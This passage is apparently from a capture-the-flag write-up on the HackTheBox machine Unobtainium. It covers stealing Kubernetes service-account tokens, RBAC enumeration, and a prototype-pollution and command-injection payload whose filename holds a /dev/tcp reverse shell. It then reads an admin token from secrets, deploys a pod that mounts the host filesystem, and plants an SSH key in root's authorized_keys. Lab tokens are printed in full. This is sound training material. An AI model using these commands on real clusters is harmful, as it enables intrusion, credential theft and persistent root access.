eyJhbGciOiJSUzI1NiIsImtpZCI6IkpOdm9iX1ZETEJ2QlZFaVpCeHB6TjBvaWNEalltaE1ULXdCNWYtb2JWUzgifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJkZWZhdWx0Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZWNyZXQubmFtZSI6ImRlZmF1bHQtdG9rZW4tZ3YycHEiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC5uYW1lIjoiZGVmYXVsdCIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VydmljZS1hY2NvdW50LnVpZCI6IjQwODNiNTAyLWU0ZGMtNGZiMC1iNzU1LTY0ZmU3ZGVkMzcxNSIsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDpkZWZhdWx0OmRlZmF1bHQifQ.mmkqCtOB3qHPkdybHAJuaLGpQk01UGqecZZO9TfMMeO02PO2CfXoeuRyR1I0BDmyJlxuzuDZdl0k6i0AsQF4DU3Ow_Rm-YZ5cIWDVV3tfuWIA0PvJsmlJqDC4X4OmbOIULLw4i5ckWO_0I35OhlRRLumnaRRrJKFaRnWA1H-zRyAPF3fBGtUuFJecHLNTOaDMyffvBCcblT5z4jjC7V4jKKG05NUNY4UNvvtCiFfevoeTfUzJ4L2dFtkOkHV8k_nC__eJu-CqOvLQlNAWgnJvhNLry_5IVGPxos80R0IC8gOto5bFx0WsSj5av56ff_1UsnDD68IG9uHdinOZC4xvA
The namespace file gives the namespace of the access level, where default is the default level and typically least privileged.
root@webapp-deployment-5d764566f4-mbprj:/# cat /run/secrets/kubernetes.io/serviceaccount/namespace
default
Still, this token should be able to interact with the API.
API
kubectl
Because Unobtainium is running the Kubernetes controller on 8443 which is accessible to me directory, I can run the control software from my vm.
To interact with the API, for simple tasks I can use curl, but that aricle also shows using a tool kubectl. I’ll follow the install instructions, and then give it a run. There’s a ton of subcommands. I tried a simple command I got from the Kubernetes docs, get pods, and it complained about the certificate:
oxdf@parrot$ kubectl --token $(cat default-token) --server https://10.10.10.235:8443 get pods --all-namespaces
Unable to connect to the server: x509: certificate signed by unknown authority
There was a certificate in the container:
root@webapp-deployment-5d764566f4-mbprj:/# cat /run/secrets/kubernetes.io/serviceaccount/ca.crt
-----BEGIN CERTIFICATE-----
MIIC5zCCAc+gAwIBAgIBATANBgkqhkiG9w0BAQsFADAVMRMwEQYDVQQDEwptaW5p
a3ViZUNBMB4XDTIxMDEwNzEzMjQ0OVoXDTMxMDEwNjEzMjQ0OVowFTETMBEGA1UE
AxMKbWluaWt1YmVDQTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAMTC
j3HOO1tahMOPzd68naKhBeiaAZ3iqt/ScnegTglKmtz5DagED5YajZM+UyvPEqQ+
u+mb1Zc1Kbrc2Fg3C48BY7OIP6GfOX990PDKJhqZtaOAdcU5Ga1avS+l3do6V2kC
eVstwX6SVIbzGJEUxMUPiZsFt6HsvN7htP1P5gewwtgsVIXDyLl/eRfwCn2ZW+n3
NgC4OI84zjVHpXmXFaGseDHb/E4wK/N0hMD0DEVPJsEOogHM9LndUgyJmhAtWbEj
25+H8AwQi3/8PYNEsmtSAUEuWtY36px/sD5CthiNlNpkB5t5c1GK90DmyofqBgYv
9wkCNGGZKp3AxMMN2nsCAwEAAaNCMEAwDgYDVR0PAQH/BAQDAgKkMB0GA1UdJQQW
MBQGCCsGAQUFBwMCBggrBgEFBQcDATAPBgNVHRMBAf8EBTADAQH/MA0GCSqGSIb3
DQEBCwUAA4IBAQAHJjo8Uc3SH1UnsKSwZJTuyj36W/msbMr0pSn3dlE6BouukhF3
9GxmVa2an4/VFJkAsZSqFUz1e52qvJoFJcXec4MiN6GZTWuUA9D/jqiapnHWeO8x
RGk4WN66ZraM0X3PqaHo+cbfhKOlL9jkUxvE+3BWuj9plyD3n9tFe3lnasDfzy4M
q465ixPZqFqVchxQFQ+pZ24KiqoQW4mam/x5FPy13+Mw8J4zb8vLduvLQR3wpUGb
vKXdnKOLWsiExyrjpZjZbYBL8b705XFFGvmabp21aG8psB1XvsLiGFQEqyDfeFRW
hl7KpUISl4+Np5sAiXNwtbSDE+22QVtZbuDn
-----END CERTIFICATE-----
With that, I can successfully run the command enough to find that I can’t run the command:
oxdf@parrot$ kubectl get pods --token $(cat default-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt --all-namespaces
Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:default:default" cannot list resource "pods" in API group "" at the cluster scope
Alternatively, I could also run kubectl from within the container. It’s not there, but I can upload a copy from my vm, and run it, and it doesn’t need the --token, --server or --certificate-authority flags:
root@webapp-deployment-5d764566f4-h5zhw:/tmp# ./kubectl get pods
Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:default:default" cannot list resource "pods" in API group "" in the namespace "default"
That did error out, but in a way that shows I’m talking to the API successfully.
This approach will be useful for a common real life engagement, where a container is able to communicate with the Kubernetes server that is not accessible otherwise.
Find Container
The auth command is interesting:
oxdf@parrot$ kubectl auth -h --token $(cat default-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
Inspect authorization
Available Commands:
can-i Check whether an action is allowed
reconcile Reconciles rules for RBAC Role, RoleBinding, ClusterRole, and ClusterRoleBinding objects
Usage:
kubectl auth [flags] [options]
Use "kubectl <command> --help" for more information about a given command.
Use "kubectl options" for a list of global command-line options (applies to all commands).
kubectl auth can-i -h gives some useful information on how to use this. --list will give all things this user can do within the current namespace:
oxdf@parrot$ kubectl auth can-i --list --token $(cat default-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
Resources Non-Resource URLs Resource Names Verbs
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
namespaces [] [] [get list]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
On the list, many things don’t look immediately interesting. I can list other namespaces:
oxdf@parrot$ kubectl get namespaces --token $(cat default-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
NAME STATUS AGE
default Active 81d
dev Active 81d
kube-node-lease Active 81d
kube-public Active 81d
kube-system Active 81d
I’ll check permissions on the other namespaces with -n [namespace]. For the three kube-* ones, the permissions look the same as default. For dev, there’s an additional resource, pods, which shows I have get and list permissions:
oxdf@parrot$ kubectl auth can-i --list -n dev --token $(cat default-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
Resources Non-Resource URLs Resource Names Verbs
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
namespaces [] [] [get list]
pods [] [] [get list]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
There are three running pods:
oxdf@parrot$ kubectl get pods -n dev --token $(cat default-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
NAME READY STATUS RESTARTS AGE
devnode-deployment-cd86fb5c-6ms8d 1/1 Running 28 81d
devnode-deployment-cd86fb5c-mvrfz 1/1 Running 29 81d
devnode-deployment-cd86fb5c-qlxww 1/1 Running 29 81d
describe pod [podname] will give a bunch of info about each of the three pods. All three look similar, though with different IPs and times:
oxdf@parrot$ kubectl describe pod devnode-deployment-cd86fb5c-qlxww -n dev --token $(cat default-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
Name: devnode-deployment-cd86fb5c-qlxww
Namespace: dev
Priority: 0
Node: unobtainium/10.10.10.235
Start Time: Sun, 17 Jan 2021 13:16:21 -0500
Labels: app=devnode
pod-template-hash=cd86fb5c
Annotations: <none>
Status: Running
IP: 172.17.0.4
IPs:
IP: 172.17.0.4
Controlled By: ReplicaSet/devnode-deployment-cd86fb5c
Containers:
devnode:
Container ID: docker://9d7da0a6f82dacd0869a8c64c5f8cac2bff2760d265831c7f4492325f6ea11f8
Image: localhost:5000/node_server
Image ID: docker-pullable://localhost:5000/node_server@sha256:f3bfd2fc13c7377a380e018279c6e9b647082ca590600672ff787e1bb918e37c
Port: 3000/TCP
Host Port: 0/TCP
State: Running
Started: Wed, 07 Apr 2021 15:58:36 -0400
Last State: Terminated
Reason: Error
Exit Code: 137
Started: Wed, 24 Mar 2021 12:01:33 -0400
Finished: Wed, 24 Mar 2021 12:02:12 -0400
Ready: True
Restart Count: 29
Environment: <none>
Mounts:
/var/run/secrets/kubernetes.io/serviceaccount from default-token-rmcd6 (ro)
Conditions:
Type Status
Initialized True
Ready True
ContainersReady True
PodScheduled True
Volumes:
default-token-rmcd6:
Type: Secret (a volume populated by a Secret)
SecretName: default-token-rmcd6
Optional: false
QoS Class: BestEffort
Node-Selectors: <none>
Tolerations: node.kubernetes.io/not-ready:NoExecute op=Exists for 300s
node.kubernetes.io/unreachable:NoExecute op=Exists for 300s
Events: <none>
Dev Container
Enumeration
All three pods are reachable from within the first container:
root@webapp-deployment-5d764566f4-mbprj:/# for i in {3..5}; do ping -c 1 172.17.0.${i}; done
PING 172.17.0.3 (172.17.0.3) 56(84) bytes of data.
64 bytes from 172.17.0.3: icmp_seq=1 ttl=64 time=0.046 ms
--- 172.17.0.3 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.046/0.046/0.046/0.000 ms
PING 172.17.0.4 (172.17.0.4) 56(84) bytes of data.
64 bytes from 172.17.0.4: icmp_seq=1 ttl=64 time=0.028 ms
--- 172.17.0.4 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.028/0.028/0.028/0.000 ms
PING 172.17.0.5 (172.17.0.5) 56(84) bytes of data.
64 bytes from 172.17.0.5: icmp_seq=1 ttl=64 time=0.091 ms
--- 172.17.0.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.091/0.091/0.091/0.000 ms
I grabbed a copy of statically compiled nmap and uploaded it to the container. It shows one port open on each, port 3000:
root@webapp-deployment-5d764566f4-mbprj:/tmp# ./nmap -p- --min-rate 10000 172.17.0.3
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-04-08 19:03 UTC
...[snip]...
Nmap scan report for 172.17.0.3
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000024s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
3000/tcp open unknown
MAC Address: 02:42:AC:11:00:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 8.44 seconds
Port 3000 is the default port for Node ExpressJS applications. It also returns [] on / just like the Node app on the main host port 31337:
root@webapp-deployment-5d764566f4-mbprj:/tmp# curl 172.17.0.3:3000
[]
Exploit
I’ll see if this container is vulnerable to the same exploit I used to get a foothold. First, add canUpload:
root@webapp-deployment-5d764566f4-mbprj:/# curl -X PUT http://172.17.0.3:3000/ -H 'Content-Type: application/json' -d '{"auth": {"name": "felamos", "password": "Winter2021"}, "message": {"test": "something", "__proto__": {"canUpload": true}}}'
{"ok":true}
Now inject reverse shell:
root@webapp-deployment-5d764566f4-mbprj:/# curl -X POST http://172.17.0.3:3000/upload -H 'Content-Type: application/json' -d '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename": "x; bash -c \"bash >& /dev/tcp/10.10.14.7/443 0>&1\""}'
At nc, there’s a connection:
oxdf@parrot$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.235] 47198
id
uid=0(root) gid=0(root) groups=0(root)
hostname
devnode-deployment-cd86fb5c-6ms8d
And I’ll upgrade my shell the same as before.
Shell as root
Enumeration
Inside Container
The namespace associated with this container is, unsurprisingly, dev:
root@devnode-deployment-cd86fb5c-6ms8d:/run/secrets/kubernetes.io/serviceaccount# cat namespace
dev
I’ll grab the token for use with the API (the ca.crt is the same).
API
I’ll do the same auth can-i --list commands as before with the new token. Nothing interesting for the dev namespace:
oxdf@parrot$ kubectl auth can-i --list --token $(cat dev-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
Resources Non-Resource URLs Resource Names Verbs
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
The results are the same for default, kube-node-lease, and kube-public. For kube-system, there’s an additional permission:
oxdf@parrot$ kubectl auth can-i --list -n kube-system --token $(cat dev-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
Resources Non-Resource URLs Resource Names Verbs
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
secrets [] [] [get list]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
dev can get and list the secrets resource.
There’s a bunch of secrets available:
oxdf@parrot$ kubectl get secrets -n kube-system --token $(cat dev-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
NAME TYPE DATA AGE
attachdetach-controller-token-5dkkr kubernetes.io/service-account-token 3 81d
bootstrap-signer-token-xl4lg kubernetes.io/service-account-token 3 81d
c-admin-token-tfmp2 kubernetes.io/service-account-token 3 81d
certificate-controller-token-thnxw kubernetes.io/service-account-token 3 81d
clusterrole-aggregation-controller-token-scx4p kubernetes.io/service-account-token 3 81d
coredns-token-dbp92 kubernetes.io/service-account-token 3 81d
cronjob-controller-token-chrl7 kubernetes.io/service-account-token 3 81d
daemon-set-controller-token-cb825 kubernetes.io/service-account-token 3 81d
default-token-l85f2 kubernetes.io/service-account-token 3 81d
deployment-controller-token-cwgst kubernetes.io/service-account-token 3 81d
disruption-controller-token-kpx2x kubernetes.io/service-account-token 3 81d
endpoint-controller-token-2jzkv kubernetes.io/service-account-token 3 81d
endpointslice-controller-token-w4hwg kubernetes.io/service-account-token 3 81d
endpointslicemirroring-controller-token-9qvzz kubernetes.io/service-account-token 3 81d
expand-controller-token-sc9fw kubernetes.io/service-account-token 3 81d
generic-garbage-collector-token-2hng4 kubernetes.io/service-account-token 3 81d
horizontal-pod-autoscaler-token-6zhfs kubernetes.io/service-account-token 3 81d
job-controller-token-h6kg8 kubernetes.io/service-account-token 3 81d
kube-proxy-token-jc8kn kubernetes.io/service-account-token 3 81d
namespace-controller-token-2klzl kubernetes.io/service-account-token 3 81d
node-controller-token-k6p6v kubernetes.io/service-account-token 3 81d
persistent-volume-binder-token-fd292 kubernetes.io/service-account-token 3 81d
pod-garbage-collector-token-bjmrd kubernetes.io/service-account-token 3 81d
pv-protection-controller-token-9669w kubernetes.io/service-account-token 3 81d
pvc-protection-controller-token-w8m9r kubernetes.io/service-account-token 3 81d
replicaset-controller-token-bzbt8 kubernetes.io/service-account-token 3 81d
replication-controller-token-jz8k8 kubernetes.io/service-account-token 3 81d
resourcequota-controller-token-wg7rr kubernetes.io/service-account-token 3 81d
root-ca-cert-publisher-token-cnl86 kubernetes.io/service-account-token 3 81d
service-account-controller-token-44bfm kubernetes.io/service-account-token 3 81d
service-controller-token-pzjnq kubernetes.io/service-account-token 3 81d
statefulset-controller-token-z2nsd kubernetes.io/service-account-token 3 81d
storage-provisioner-token-tk5k5 kubernetes.io/service-account-token 3 81d
token-cleaner-token-wjvf9 kubernetes.io/service-account-token 3 81d
ttl-controller-token-z87px kubernetes.io/service-account-token 3 81d
Working down the list, the first one I picked to play with was c-admin-token-tfmp2.
oxdf@parrot$ kubectl describe secret c-admin-token-tfmp2 -n kube-system --token $(cat dev-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
Name: c-admin-token-tfmp2
Namespace: kube-system
Labels: <none>
Annotations: kubernetes.io/service-account.name: c-admin
kubernetes.io/service-account.uid: 2463505f-983e-45bd-91f7-cd59bfe066d0
Type: kubernetes.io/service-account-token
Data
====
namespace: 11 bytes
token: eyJhbGciOiJSUzI1NiIsImtpZCI6IkpOdm9iX1ZETEJ2QlZFaVpCeHB6TjBvaWNEalltaE1ULXdCNWYtb2JWUzgifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VjcmV0Lm5hbWUiOiJjLWFkbWluLXRva2VuLXRmbXAyIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQubmFtZSI6ImMtYWRtaW4iLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC51aWQiOiIyNDYzNTA1Zi05ODNlLTQ1YmQtOTFmNy1jZDU5YmZlMDY2ZDAiLCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6a3ViZS1zeXN0ZW06Yy1hZG1pbiJ9.Xk96pdC8wnBuIOm4Cgud9Q7zpoUNHICg7QAZY9EVCeAUIzh6rvfZJeaHucMiq8cm93zKmwHT-jVbAQyNfaUuaXmuek5TBdY94kMD5A_owFh-0kRUjNFOSr3noQ8XF_xnWmdX98mKMF-QxOZKCJxkbnLLd_h-P2hWRkfY8xq6-eUP8MYrYF_gs7Xm264A22hrVZxTb2jZjUj7LTFRchb7bJ1LWXSIqOV2BmU9TKFQJYCZ743abeVB7YvNwPHXcOtLEoCs03hvEBtOse2POzN54pK8Lyq_XGFJN0yTJuuQQLtwroF3579DBbZUkd4JBQQYrpm6Wdm9tjbOyGL9KRsNow
ca.crt: 1066 bytes
API as Admin
Now with that admin token, I’ll check authorities again:
oxdf@parrot$ kubectl auth can-i --list --token $(cat cadmin-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
Resources Non-Resource URLs Resource Names Verbs
*.* [] [] [*]
[*] [] [*]
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
The first line says that this user can do all commands on all resources - full admin.
For example (and use in a minute), I can list pods across all namespaces:
oxdf@parrot$ kubectl get pods --all-namespaces --token $(cat cadmin-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
NAMESPACE NAME READY STATUS RESTARTS AGE
default webapp-deployment-5d764566f4-h5zhw 1/1 Running 7 52d
default webapp-deployment-5d764566f4-lrpt9 1/1 Running 7 52d
default webapp-deployment-5d764566f4-mbprj 1/1 Running 7 52d
dev devnode-deployment-cd86fb5c-6ms8d 1/1 Running 28 81d
dev devnode-deployment-cd86fb5c-mvrfz 1/1 Running 29 81d
dev devnode-deployment-cd86fb5c-qlxww 1/1 Running 29 81d
kube-system backup-pod 0/1 CrashLoopBackOff 347 80d
kube-system coredns-74ff55c5b-sclll 1/1 Running 31 81d
kube-system etcd-unobtainium 1/1 Running 0 23h
kube-system kube-apiserver-unobtainium 1/1 Running 0 23h
kube-system kube-controller-manager-unobtainium 1/1 Running 34 81d
kube-system kube-proxy-zqp45 1/1 Running 31 81d
kube-system kube-scheduler-unobtainium 1/1 Running 31 81d
kube-system storage-provisioner 1/1 Running 63 81d
Filesystem as root
Find Image
As with previous docker attacks, the idea is to create a new container and map the host filesystem into the container, where I will be root. That is basically root access to the host filesystem. The YAML files described in the articles all involve pulling docker images from the internet. Because Unobtainium won’t have internet access, I’ll opt to work from an image that’s already on the host.
I can get the full YAML for a pod with get pod [name] -n [namespace]:
oxdf@parrot$ kubectl get pod webapp-deployment-5d764566f4-h5zhw -o yaml --token $(cat cadmin-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
apiVersion: v1
kind: Pod
metadata:
creationTimestamp: "2021-02-15T18:15:14Z"
generateName: webapp-deployment-5d764566f4-
labels:
app: webapp
pod-template-hash: 5d764566f4
name: webapp-deployment-5d764566f4-h5zhw
namespace: default
ownerReferences:
- apiVersion: apps/v1
blockOwnerDeletion: true
controller: true
kind: ReplicaSet
name: webapp-deployment-5d764566f4
uid: 3cb2f003-ad0a-4b62-8678-ef8a552554c6
resourceVersion: "19306"
uid: 2b7cd0d1-d2a3-4057-a797-c1b1317a9ee9
spec:
containers:
- image: localhost:5000/node_server
imagePullPolicy: Always
name: webapp
...[snip]...
I’ll loop over all the pods and see what images they are running. There’s only two:
oxdf@parrot$ kubectl get pods --all-namespaces --token $(cat cadmin-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt | grep -v NAMESPACE | while read line; do ns=$(echo $line | awk '{print $1}'); name=$(echo $line | awk '{print $2}'); kubectl get pod $name -o yaml -n $ns --token $(cat cadmin-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt | grep ' - image: '; done | sort -u
- image: localhost:5000/dev-alpine
- image: localhost:5000/node_server
Here’s the full command with whitespace for readability:
kubectl get pods --all-namespaces --token $(cat cadmin-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
| grep -v NAMESPACE
| while read line; do
ns=$(echo $line | awk '{print $1}');
name=$(echo $line | awk '{print $2}');
kubectl get pod $name -o yaml -n $ns --token $(cat cadmin-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
| grep ' - image: ';
done
| sort -u
It pulls the list of pods, gets rid of the header, and then loops over each line. For each, it gets the namespace ($ns) and the pod name ($name), and then calls the API to get the full YAML. It uses grep to get the image location, and then all the results are passed into sort -u to get unique entries.
Malicious Pod
I’ll create a YAML to describe my pod:
apiVersion: v1
kind: Pod
metadata:
name: alpine
namespace: kube-system
spec:
containers:
- name: evil0xdf
image: localhost:5000/dev-alpine
command: ["/bin/sh"]
args: ["-c", "sleep 300000"]
volumeMounts:
- mountPath: /mnt
name: hostfs
volumes:
- name: hostfs
hostPath:
path: /
automountServiceAccountToken: true
hostNetwork: true
I choose alpine because it’s smaller, but I later tested and node_server works too.
I’ve added the host filesystem / as a mount point inside the container.
Pods (like Docker containers) run until their main command is done. I’ll just add a long sleep as the main command (tail -f /dev/null is another good one to hold priority).
Now I’ll start the container with the apply command:
oxdf@parrot$ kubectl apply -f root.yaml --token $(cat cadmin-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt
pod/evil0xdf created
The exec command allows me to run /bin/sh inside the container:
oxdf@parrot$ kubectl exec evil0xdf --stdin --tty -n kube-system --token $(cat cadmin-token) --server https://10.10.10.235:8443 --certificate-authority ca.crt -- /bin/sh
/ #
I can grab root.txt:
/mnt/root # cat root.txt
55383ee5************************
Shell as root
Despite my efforts to keep my container running, there seems to be a cron killing containers every minute or so. And I want a full shell anyway.
I’ll run the two commands again to recreate and get a shell in the container, and then I’ll write an SSH key. I’ll need to create the /root/.ssh directory:
/ # cd /mnt/root/
/mnt/root #
/mnt/root # mkdir .ssh
/mnt/root # echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" > .ssh/authorized_keys
Now I can connect as root over SSH:
oxdf@parrot$ ssh -i ~/keys/ed25519_gen root@10.10.10.235
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-70-generic x86_64)
...[snip]...
root@unobtainium:~#